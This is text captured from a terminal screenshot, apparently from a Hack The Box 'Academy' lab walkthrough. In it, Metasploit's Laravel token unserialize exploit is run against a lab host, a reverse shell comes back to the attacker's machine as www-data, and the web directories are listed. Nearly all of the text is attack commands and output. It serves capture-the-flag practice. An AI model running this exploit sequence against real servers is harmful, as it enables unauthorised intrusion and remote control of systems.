 kali@kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set RHOSTS 10.10.10.215
RHOSTS => 10.10.10.215
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set VHOST dev-staging-01.academy.htb
VHOST => dev-staging-01.academy.htb
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set LHoST tun0
LHoST => 10.10.14.113
msf6 exploit(unix/http/laravel_token_unserialize_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.113:4444
[*] Command shell session 1 opened (10.10.14.113:4444 -> 10.10.10.215:46098) at 2021-02-09 14:35:51 -0500
whoami
www-data
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@academy:/var/www/html/htb-academy-dev-01/public$ pwd
pwd
/var/www/html/htb-academy-dev-01/public
www-data@academy:/var/www/html/htb-academy-dev-01/public$ cd ..
cd ..
www-data@academy:/var/www/html/htb-academy-dev-01$ ls
ls
app composer.json database public routes tests
artisan composer.lock package.json readme.md server.php vendor
bootstrap config phpunit.xml resources storage webpack.mix.js
www-data@academy:/var/www/html/htb-academy-dev-01$ cd ..
cd ..
www-data@academy:/var/www/html$ ls
ls
academy htb-academy-dev-01 index.php
www-data@academy:/var/www/html$